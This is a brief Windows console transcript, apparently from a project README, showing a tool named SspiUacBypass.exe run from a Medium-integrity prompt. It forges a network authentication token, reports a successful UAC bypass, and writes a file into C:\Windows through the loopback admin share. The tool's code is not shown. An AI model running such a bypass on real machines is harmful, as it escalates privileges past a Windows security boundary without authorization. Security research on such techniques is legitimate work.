 C:\uacbypass>whoami /groups | findstr Label
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
C:\uacbypass>SspiUacBypass.exe
Forging a token from a fake Network Authentication through Datagram Contexts
Network Authentication token forged correctly, handle --> 0x144
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
Created file \\127.0.0.1\C$\Windows\bypassuac.txt correctly
File content written correctly
C:\uacbypass>type C:\Windows\bypassuac.txt
SspiUacBypass